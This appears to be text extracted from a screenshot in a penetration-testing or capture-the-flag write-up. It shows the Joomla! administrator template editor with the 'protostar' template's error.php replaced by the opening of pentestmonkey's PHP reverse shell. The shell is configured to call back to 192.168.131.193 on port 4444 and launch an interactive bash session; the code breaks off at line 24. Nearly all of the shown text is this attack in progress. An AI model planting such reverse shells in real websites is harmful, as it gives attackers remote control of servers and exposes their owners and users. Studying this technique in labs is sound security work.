 Templates: Customise (Protostar)
Joomla!®
Save
Save & Close
Copy Template
Template Preview
Manage Folders
New File
Rename File
Delete File
Close File
Help
Editor
Create Overrides
Template Description
Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
component.php
error.php
index.php
offline.php
templateDetails.xml
Press F10 to toggle Full Screen editing.
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/
master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '192.168.131.193';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; bash -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {